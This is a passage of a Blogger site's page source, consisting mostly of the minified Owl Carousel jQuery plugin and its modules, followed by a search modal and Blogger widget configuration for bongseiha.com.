this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],(function(t){return t})).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(l)})),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++}),this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,s){return t.inArray(i,this._states.tags[e.name])===s}),this)))},n.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},n.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy((function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("srcset",r):((n=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this),n.src=r)}),this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",(function(){s._core.settings.autoHeight&&s.update()})),t(e).resize((function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout((function(){s.update()}),250))}))};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,(function(e,i){o.push(t(i).height())})),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);undefined!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)}),this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),r={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},a=function(){return!!c("transform")},h=function(){return!!c("perspective")},l=function(){return!!c("animation")};function c(e,i){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(n[e]!==s)return r=!i||e,!1})),r}function p(t){return c(t,!0)}(function(){return!!c("transition")})()&&(t.support.transition=new String(p("transition")),t.support.transition.end=r.transition.end[t.support.transition]),l()&&(t.support.animation=new String(p("animation")),t.support.animation.end=r.animation.end[t.support.animation]),a()&&(t.support.transform=new String(p("transform")),t.support.transform3d=h())}(window.Zepto||window.jQuery,window,document);
/*]]>*/
</script>
<div id='add'>
<div class='checkicon'></div>Added Successfully</div>
<div class='gsmodal gs-effect'>
<button class='gsclose'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<div class='gscontent'>
<form action='https://www.bongseiha.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</form>
<p>Type above and press <em>Enter</em> to search.</p>
</div>
</div>
<div class='gsoverlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5FUqSNp4iWTV-FThJisd-01HS63A:1765900136162';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7692261904506357680','//www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html','7692261904506357680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7692261904506357680', 'title': 'BongSeiha', 'url': 'https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html', 'canonicalUrl': 'https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html', 'homepageUrl': 'https://www.bongseiha.com/', 'searchUrl': 'https://www.bongseiha.com/search', 'canonicalHomepageUrl': 'https://www.bongseiha.com/', 'blogspotFaviconUrl': 'https://www.bongseiha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-75TB646TMS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BongSeiha - RSS\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7692261904506357680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/2328513337855344555/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2289369085685813', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 